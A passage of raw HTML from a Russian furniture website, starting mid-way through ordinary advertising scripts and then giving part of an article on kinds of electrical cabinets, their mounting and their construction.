});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"71662","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\n  window.yaContextCb.push(() => {\n      if (Ya.Context.AdvManager.getPlatform() === 'desktop') {\n        \/\/ вызов полноэкранного блока для десктопной версии\n        Ya.Context.AdvManager.render({\n          blockId: 'R-A-732160-19',\n          type: 'fullscreen',\n          platform: 'desktop',\n        });\n      } else {\n        \/\/ вызов полноэкранного блока для мобильной версии\n        Ya.Context.AdvManager.render({\n          blockId: 'R-A-732160-20',\n          type: 'fullscreen',\n          platform: 'touch',\n        });\n      }\n  });\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"71664","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-18 -->\n<div id=\"yandex_rtb_R-A-732160-18\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-18\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-18\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".myCustomSelectorYandexAdvertSideBar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" myCustomSelectorYandexAdvertSideBar \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script>
</head>

<body class="post-template-default single single-post postid-32848 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://mblx.ru/"><img src="https://mblx.ru/wp-content/uploads/2021/04/mebel_front-good.png" width="1050" height="260" alt="Все о мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-osnovnoe-mobily-container"><ul id="header_menu" class="menu"><li id="menu-item-49545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49545"><a href="https://mblx.ru/napravlenija">Выбираем по стилю</a></li>
<li id="menu-item-49546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49546"><a href="https://mblx.ru/palitra">Выбираем по цвету</a></li>
<li id="menu-item-49547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49547"><a href="https://mblx.ru/razdevalka">Гардеробная</a></li>
<li id="menu-item-49548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49548"><a href="https://mblx.ru/otdyh">Гостиная</a></li>
<li id="menu-item-49549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49549"><a href="https://mblx.ru/ulichnaya">Дачная и садовая</a></li>
<li id="menu-item-49550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49550"><a href="https://mblx.ru/oformlenie">Декорирование</a></li>
<li id="menu-item-49551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49551"><a href="https://mblx.ru/drevesina">Деревянная</a></li>
<li id="menu-item-49552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49552"><a href="https://mblx.ru/rebenok">Детская</a></li>
<li id="menu-item-49553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49553"><a href="https://mblx.ru/mjagkaja">Диваны</a>
<ul class="sub-menu">
	<li id="menu-item-49556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49556"><a href="https://mblx.ru/mjagkaja/raznovidnosti">Разновидности</a></li>
	<li id="menu-item-49595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49595"><a href="https://mblx.ru/mjagkaja/ottenki">Цвета</a></li>
	<li id="menu-item-49555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49555"><a href="https://mblx.ru/mjagkaja/mehaizmy">Механизмы</a></li>
	<li id="menu-item-49554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49554"><a href="https://mblx.ru/mjagkaja/kak-izgotovit">Как изготовить</a></li>
</ul>
</li>
<li id="menu-item-70432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70432"><a href="https://mblx.ru/otrazhenie">Зеркала</a></li>
<li id="menu-item-49558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49558"><a href="https://mblx.ru/samostoyatelno">Как сделать самому</a></li>
<li id="menu-item-49560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49560"><a href="https://mblx.ru/dlya-veshhej">Комод</a></li>
<li id="menu-item-49597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49597"><a href="https://mblx.ru/sidenie">Кресла</a></li>
<li id="menu-item-49562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49562"><a href="https://mblx.ru/kojka">Кровати</a>
<ul class="sub-menu">
	<li id="menu-item-49563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a href="https://mblx.ru/kojka/aksessuary">Аксессуары и запчасти</a></li>
	<li id="menu-item-49564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49564"><a href="https://mblx.ru/kojka/dvuhmestnye">Двуспальные</a></li>
	<li id="menu-item-49565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a href="https://mblx.ru/kojka/dvuhetazhnye">Двухъярусные</a></li>
	<li id="menu-item-49566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49566"><a href="https://mblx.ru/kojka/malysh">Для ребенка</a></li>
	<li id="menu-item-49567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a href="https://mblx.ru/kojka/drugie">Другие модели</a></li>
	<li id="menu-item-49568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a href="https://mblx.ru/kojka/kreativnye">Креативные</a></li>
	<li id="menu-item-49569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49569"><a href="https://mblx.ru/kojka/odnomestnye">Односпальные и полуторные</a></li>
	<li id="menu-item-49570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49570"><a href="https://mblx.ru/kojka/universalnye">Трансформер</a></li>
	<li id="menu-item-49596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49596"><a href="https://mblx.ru/kojka/verhnie">Чердак</a></li>
</ul>
</li>
<li id="menu-item-49571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49571"><a href="https://mblx.ru/obedennaya">Кухня</a></li>
<li id="menu-item-49572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a href="https://mblx.ru/materialy">Материалы</a></li>
<li id="menu-item-49573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49573"><a href="https://mblx.ru/napolnenie">Обивка и чехлы</a></li>
<li id="menu-item-49574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49574"><a href="https://mblx.ru/dlya-raboty">Офисная и для бизнеса</a></li>
<li id="menu-item-49575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a href="https://mblx.ru/populjarnaja">Популярная</a></li>
<li id="menu-item-49576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a href="https://mblx.ru/holl">Прихожая и коридор</a></li>
<li id="menu-item-70433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70433"><a href="https://mblx.ru/rejtingi">Рейтинги</a></li>
<li id="menu-item-49577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49577"><a href="https://mblx.ru/obsluzhivanie">Ремонт и уход</a></li>
<li id="menu-item-70434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70434"><a href="https://mblx.ru/lavka">Скамейки</a></li>
<li id="menu-item-49579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a href="https://mblx.ru/son">Спальня</a></li>
<li id="menu-item-70435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70435"><a href="https://mblx.ru/prilavok">Столы</a>
<ul class="sub-menu">
	<li id="menu-item-70436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70436"><a href="https://mblx.ru/prilavok/vidy">Виды</a></li>
	<li id="menu-item-70437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70437"><a href="https://mblx.ru/prilavok/kuhonnye">Кухонные</a></li>
	<li id="menu-item-70438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70438"><a href="https://mblx.ru/prilavok/razmery">Размеры</a></li>
	<li id="menu-item-70439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70439"><a href="https://mblx.ru/prilavok/samodelnyj">Самодельный</a></li>
	<li id="menu-item-70440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70440"><a href="https://mblx.ru/prilavok/servirovka">Сервировка</a></li>
</ul>
</li>
<li id="menu-item-70441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70441"><a href="https://mblx.ru/sedlo">Стулья</a></li>
<li id="menu-item-49583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49583"><a href="https://mblx.ru/tumbochka">Тумба</a></li>
<li id="menu-item-49592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49592"><a href="https://mblx.ru/komplektuyushhie">Фурнитура и комплектующие</a></li>
<li id="menu-item-49593" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-49593"><a href="https://mblx.ru/shifoner">Шкафы</a>
<ul class="sub-menu">
	<li id="menu-item-49584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49584"><a href="https://mblx.ru/shifoner/vse-varianty">Все варианты</a></li>
	<li id="menu-item-49585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49585"><a href="https://mblx.ru/shifoner/vnutri">Встроенные</a></li>
	<li id="menu-item-49586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49586"><a href="https://mblx.ru/shifoner/naryad">Для одежды</a></li>
	<li id="menu-item-49587" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49587"><a href="https://mblx.ru/shifoner/hozyajstvennye">Для промышленности</a></li>
	<li id="menu-item-49588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49588"><a href="https://mblx.ru/shifoner/knigi">Книжные</a></li>
	<li id="menu-item-49589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49589"><a href="https://mblx.ru/shifoner/razdvizhnye">Купе</a></li>
	<li id="menu-item-49590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49590"><a href="https://mblx.ru/shifoner/zhelezo">Металические</a></li>
	<li id="menu-item-49591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49591"><a href="https://mblx.ru/shifoner/otkryvayushhiesya">Распашные</a></li>
	<li id="menu-item-49594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49594"><a href="https://mblx.ru/shifoner/ugol">Угловые</a></li>
</ul>
</li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-32848" class="article-post post-32848 post type-post status-publish format-standard has-post-thumbnail  category-hozyajstvennye">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/shifoner" itemprop="item"><span itemprop="name">Шкафы</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/shifoner/hozyajstvennye" itemprop="item"><span itemprop="name">Для промышленности</span></a><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">Какие бывают электрические шкафы, нюансы выбора</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-elektricheskij-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="450" height="285" src="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-elektricheskij.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Шкаф электрический" decoding="async" itemprop="image" fetchpriority="high" srcset="https://mblx.ru/wp-content/uploads/2018/01/SHkaf-elektricheskij.jpg 450w, https://mblx.ru/wp-content/uploads/2018/01/SHkaf-elektricheskij-300x190.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />                                    <span class="post-card__category"><a href="https://mblx.ru/shifoner/hozyajstvennye" itemprop="articleSection">Для промышленности</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 7 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="32848">11.2к.</span></span>            
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p style="text-align: justify;">Чтобы обеспечить электрооборудованию на улице высокую защиту от внешних факторов, его стоит поместить в шкаф электрический, который сможет обеспечить необходимую безопасность. Внутри такого изделия сводится нет риска попадания пыли, атмосферных осадков, перепадов температуры на элементы проводки, счетчик, предохранители.</p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#kakimi-byvayut">Какими бывают</a></li><li class="level-1"><a href="#varianty-krepleniya">Варианты крепления</a></li><li class="level-1"><a href="#ustroystvo">Устройство</a></li><li class="level-1"><a href="#harakteristiki">Характеристики</a></li><li class="level-1"><a href="#kriterii-podbora">Критерии подбора</a></li><li class="level-1"><a href="#video">Видео</a></li><li class="level-1"><a href="#foto">Фото</a></li></ol><!--/noindex--></div><h2 style="text-align: justify;" id="kakimi-byvayut">Какими бывают</h2>
<p style="text-align: justify;">Чтобы понять, какой именно электрический шкаф управления необходим, важно понять его основное назначение и определить присущие ему функции.</p>
<p style="text-align: justify;">Основное назначение шкафа электрического заключается в обеспечении выполнения следующих функций:</p>
<ul style="text-align: justify;">
<li style="font-weight: 400;">обеспечение высокого уровня безопасности во время обслуживания электросети благодаря заземлению;</li>
<li style="font-weight: 400;">создание оптимальных условий для функционирования электрооборудования учета.</li>
</ul>
<p style="text-align: justify;">Чтобы соответствовать высоким критериям безопасности и надежности, изготавливаются современные боксы для уличных электросчётчиков из разных материалов с высокими эксплуатационными характеристиками. Наиболее распространены в нашей стране варианты из:</p>
<ul style="text-align: justify;">
<li style="font-weight: 400;">металла — высокопрочные и надежные модели, которые способны обеспечить электрооборудованию оптимальные условия функционирования. Для их изготовления используется нержавеющая сталь;</li>
<li style="font-weight: 400;">пластика — это более безопасные при работе с электричеством модели, которые обладают высокими эксплуатационными параметрами, служат длительное время. Они уберегают человека от риска поражения электрическим током. Пластиковый уличный шкаф стоек к износу, долговечен, хоть и мало эстетичен.</li>
</ul>
<figure id="attachment_32850" aria-describedby="caption-attachment-32850" style="width: 604px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Metallicheskij-shkaf-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-32850" src="https://mblx.ru/wp-content/uploads/2018/01/Metallicheskij-shkaf-1.jpg" alt="Металлический шкаф" width="604" height="604" srcset="https://mblx.ru/wp-content/uploads/2018/01/Metallicheskij-shkaf-1.jpg 754w, https://mblx.ru/wp-content/uploads/2018/01/Metallicheskij-shkaf-1-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2018/01/Metallicheskij-shkaf-1-300x300.jpg 300w" sizes="(max-width: 604px) 100vw, 604px" /><meta itemprop="width" content="604"><meta itemprop="height" content="604"></span></a><figcaption id="caption-attachment-32850" class="wp-caption-text">Металлический</figcaption></figure>
<figure id="attachment_32851" aria-describedby="caption-attachment-32851" style="width: 603px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Plastikovyj-shkaf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-32851" src="https://mblx.ru/wp-content/uploads/2018/01/Plastikovyj-shkaf.jpg" alt="Пластиковый шкаф" width="603" height="452" srcset="https://mblx.ru/wp-content/uploads/2018/01/Plastikovyj-shkaf.jpg 600w, https://mblx.ru/wp-content/uploads/2018/01/Plastikovyj-shkaf-300x225.jpg 300w" sizes="(max-width: 603px) 100vw, 603px" /><meta itemprop="width" content="603"><meta itemprop="height" content="452"></span></a><figcaption id="caption-attachment-32851" class="wp-caption-text">Пластиковый</figcaption></figure>
<p style="text-align: justify;">Отличаются силовые шкафы по способу монтажа:</p>
<ul style="text-align: justify;">
<li style="font-weight: 400;">навесные или настенные — монтируются на поверхность стены, поэтому зачастую имеют компактные размеры, незначительный вес, но при этом прочны, функциональны. Настенный шкаф долговечен и практичен;</li>
<li style="font-weight: 400;">напольные — силовые шкафы такого вида в большинстве случаев подбираются для установки на крупных промышленных объектах, так как имеют внушительные размеры, приличную стоимость, высокую функциональность.</li>
</ul>
<figure id="attachment_32852" aria-describedby="caption-attachment-32852" style="width: 601px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Navesnoj-shkaf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-32852" src="https://mblx.ru/wp-content/uploads/2018/01/Navesnoj-shkaf.jpg" alt="Навесной шкаф" width="601" height="601" srcset="https://mblx.ru/wp-content/uploads/2018/01/Navesnoj-shkaf.jpg 700w, https://mblx.ru/wp-content/uploads/2018/01/Navesnoj-shkaf-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2018/01/Navesnoj-shkaf-300x300.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="601"></span></a><figcaption id="caption-attachment-32852" class="wp-caption-text">Навесной</figcaption></figure>
<figure id="attachment_32853" aria-describedby="caption-attachment-32853" style="width: 601px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Napolnyj-shkaf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-32853" src="https://mblx.ru/wp-content/uploads/2018/01/Napolnyj-shkaf.jpg" alt="Напольный шкаф" width="601" height="601" srcset="https://mblx.ru/wp-content/uploads/2018/01/Napolnyj-shkaf.jpg 500w, https://mblx.ru/wp-content/uploads/2018/01/Napolnyj-shkaf-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2018/01/Napolnyj-shkaf-300x300.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="601"></span></a><figcaption id="caption-attachment-32853" class="wp-caption-text">Напольный</figcaption></figure>
<p style="text-align: justify;">Исходя из особенностей расположения, боксы для счетчика электроэнергии бывают:</p>
<ul style="text-align: justify;">
<li style="font-weight: 400;">встроенными или скрытыми — отличаются высокой эстетикой, не выпирают над поверхностью стены, скрывая содержимое. Но для монтажа такой модели потребуется иметь или обустроить нишу, проштробить каналы под кабеля;</li>
<li style="font-weight: 400;">внешними (накладными, открытыми) — отличаются более простым монтажом, так как навешиваются на электрооборудование при помощи саморезов.</li>
</ul>
<p style="text-align: justify;">Также отличаются модели для счётчика между собой по количеству автоматов, которые в них помещаются. К примеру, наименее вместительное изделие предназначается под 2 автомата. Также бывают шкафчики под 12, 36, 54 и более модулей.</p>
<figure id="attachment_32854" aria-describedby="caption-attachment-32854" style="width: 585px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/SHHit-elektricheskij-vstraivaemyj.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-32854" src="https://mblx.ru/wp-content/uploads/2018/01/SHHit-elektricheskij-vstraivaemyj.jpg" alt="Щит электрический встраиваемый" width="585" height="600" srcset="https://mblx.ru/wp-content/uploads/2018/01/SHHit-elektricheskij-vstraivaemyj.jpg 428w, https://mblx.ru/wp-content/uploads/2018/01/SHHit-elektricheskij-vstraivaemyj-292x300.jpg 292w" sizes="(max-width: 585px) 100vw, 585px" /><meta itemprop="width" content="585"><meta itemprop="height" content="600"></span></a><figcaption id="caption-attachment-32854" class="wp-caption-text">Встраиваемый</figcaption></figure>
<figure id="attachment_32855" aria-describedby="caption-attachment-32855" style="width: 598px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Elektricheskij-shkaf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-32855" src="https://mblx.ru/wp-content/uploads/2018/01/Elektricheskij-shkaf.jpg" alt="Электрический шкаф" width="598" height="598" srcset="https://mblx.ru/wp-content/uploads/2018/01/Elektricheskij-shkaf.jpg 600w, https://mblx.ru/wp-content/uploads/2018/01/Elektricheskij-shkaf-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2018/01/Elektricheskij-shkaf-300x300.jpg 300w" sizes="(max-width: 598px) 100vw, 598px" /><meta itemprop="width" content="598"><meta itemprop="height" content="598"></span></a><figcaption id="caption-attachment-32855" class="wp-caption-text">Внешний</figcaption></figure>
<h2 style="text-align: justify;" id="varianty-krepleniya">Варианты крепления</h2>
<p style="text-align: justify;">Сегодня можно встретить разные по способу монтажа модели ящиков для электрических щитков. Навесной вариант монтируется на стену таким образом, чтобы не касаться поверхности земли. Для этих целей потребуется специальное оборудование и крепежные элементы. Напольный устанавливается непосредственно на бетонное основание или землю.</p>
<blockquote>
<p style="text-align: justify;">Если речь идет об установке встроенной модели шкафа электрического, то предварительно в нише потребуется проштробить отверстия под кабель. Главное, чтобы стена не была несущей, так как штробить такую поверхность категорически запрещается.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

</blockquote>
<p style="text-align: justify;">Если ниши нет, можно организовать своими руками фальшстену с нишей, используя для этих целей гипсокартон. Далее туда помещают электрощиток, стенки которого предварительно промазаны клеевым составом. Также стоит дополнительно закрепить конструкцию с помощью саморезов и гипса для большей надежности и только потом переходить к прокладке кабелей и установке электрооборудования.</p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Variant-napolneniya.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-32859" src="https://mblx.ru/wp-content/uploads/2018/01/Variant-napolneniya.jpeg" alt="Вариант наполнения" width="449" height="599" srcset="https://mblx.ru/wp-content/uploads/2018/01/Variant-napolneniya.jpeg 600w, https://mblx.ru/wp-content/uploads/2018/01/Variant-napolneniya-225x300.jpeg 225w" sizes="(max-width: 449px) 100vw, 449px" /><meta itemprop="width" content="449"><meta itemprop="height" content="599"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Varianty-krepleniya.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-32860" src="https://mblx.ru/wp-content/uploads/2018/01/Varianty-krepleniya.jpg" alt="Варианты крепления" width="600" height="520" srcset="https://mblx.ru/wp-content/uploads/2018/01/Varianty-krepleniya.jpg 808w, https://mblx.ru/wp-content/uploads/2018/01/Varianty-krepleniya-300x260.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Varianty-krepleniya-768x665.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="520"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Dlya-chego-ispolzuyutsya-elektricheskie-shkafy.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-32861" src="https://mblx.ru/wp-content/uploads/2018/01/Dlya-chego-ispolzuyutsya-elektricheskie-shkafy.jpg" alt="Для чего используются электрические шкафы" width="601" height="395" srcset="https://mblx.ru/wp-content/uploads/2018/01/Dlya-chego-ispolzuyutsya-elektricheskie-shkafy.jpg 1000w, https://mblx.ru/wp-content/uploads/2018/01/Dlya-chego-ispolzuyutsya-elektricheskie-shkafy-300x197.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Dlya-chego-ispolzuyutsya-elektricheskie-shkafy-768x505.jpg 768w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="395"></span></a></p>
<h2 style="text-align: justify;" id="ustroystvo">Устройство</h2>
<p style="text-align: justify;">Корпус электрического шкафа изготавливается из листов стали или пластика с толщиной от 0.5 до 0,8 мм, а монтажная панель — из стали с толщиной от 1 до 1.5 мм. <strong>Изделия могут производиться как бескаркасная конструкция для подвешивания или напольного монтажа с дверью, экраном или фальшпанелью.</strong> Стенки шкафчика покрываются по методу порошкового окрашивания атмосферостойким покрытием с внешней стороны, а изнутри они оцинкованы. Это наделяет их высокой прочностью, стойкостью к износу и влиянию внешних факторов окружающей среды. В зависимости от размера модели меняется ее вес. Ящик навесной для электросчетчика состоит из следующих элементов.</p>
<table>
<tbody>
<tr>
<td>Основные элементы конструкции</td>
<td>Характеристика</td>
</tr>
<tr>
<td>Дверца</td>
<td>Позволяет надежно закрыть агрегаты внутри шкафа от доступа посторонних, влияния атмосферных осадков, пыли.</td>
</tr>
<tr>
<td>Каркас</td>
<td>Изготавливается из металла, пластика, может иметь особое покрытие, повышающее эксплуатационные качества.</td>
</tr>
<tr>
<td>Дин рейка</td>
<td>Позволяет закрепить автоматы и счетчик.</td>
</tr>
<tr>
<td>Монтажные отверстия, полуотверстия для прокладки кабелей</td>
<td>У некоторых пластиковых изделий они представлены отметками в местах, наиболее удобных для сверления, или выламывающимися лючками. Металлический навесной шкаф имеет заранее организованные отверстия.</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Более дорогие модели могут иметь дисплей с сенсорным управлением, запорные механизмы разного вида, другие комплектующие элементы. Чем больше функций способен выполнить ящик, тем более высокую цену за него потребуют продавцы.</p>
